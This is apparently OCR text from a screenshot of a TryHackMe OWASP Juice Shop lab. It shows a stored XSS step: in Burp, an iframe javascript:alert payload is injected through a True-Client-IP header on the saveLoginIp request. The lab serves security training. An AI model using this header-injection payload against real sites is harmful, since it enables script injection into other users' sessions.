 TryHackMe | OWASP Juice Shop
tryhackme.com/room/owaspjuiceshop
8
Title
IP Address
Expires
OWASP-Juice-Shop
10.10.146.137
1h 00m 26s
?
Add 1 hour
Terminate
Change Password
2.9
+2 2FA Configuration
Last Login IP
It should say the last IP Address is 0.0.0.0 or 10.x.x.x
As it logs the 'last' login IP we will now logout so that it logs the 'new' IP.
Intercept is on
Make sure that Burp intercept is on, so it will catch the logout request.
We will then head over to the Headers tab where we will add a new header:
True-Client-IP <iframe src="javascript:alert(`xss`)">
Raw Params Headers Hex
Name Value
GET /rest/saveLoginIp HTTP/1.1
Host 10.10.160.231
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Authorization Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MSwidXNlcm5hb...
DNT 1
Connection close
Type here to search
5°C Sunny
10:32 AM
3/7/2023